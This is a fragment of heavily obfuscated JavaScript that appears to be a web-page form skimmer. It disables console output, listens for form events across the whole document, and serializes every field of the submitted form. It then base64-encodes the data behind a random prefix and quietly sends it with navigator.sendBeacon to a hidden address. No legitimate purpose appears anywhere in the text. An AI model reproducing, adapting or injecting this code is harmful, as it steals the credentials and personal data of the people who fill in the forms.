global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else _0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return _0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()))